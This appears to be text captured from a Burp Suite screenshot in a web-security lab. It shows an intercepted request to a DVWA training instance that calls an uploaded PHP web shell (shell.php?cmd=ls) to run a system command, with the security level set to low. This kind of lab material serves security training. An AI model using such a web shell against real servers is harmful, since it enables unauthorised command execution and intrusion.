 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1 \r \n
2 Host: 192.168.50.101 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40 \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 \r \n
11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8